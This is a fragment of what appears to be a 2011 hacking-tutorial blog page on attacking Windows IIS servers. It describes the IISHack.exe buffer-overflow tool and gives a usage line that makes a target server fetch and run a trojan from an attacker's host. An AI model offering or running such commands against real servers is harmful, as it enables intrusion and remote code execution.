
11/21/2011
Hacking
Windows Server
Hacking IIS
Hacking Tool: IISHack.exe iishack.exe
overflows a buffer used by IIS http
daemon, allowing for arbitrary code to be
executed. iishack www.yourtarget.com 80
www.yourserver.com/thetrojan.exe
www.yourtarget.com is the I…
1
POPULAR
COMMENTS
ARCHIVE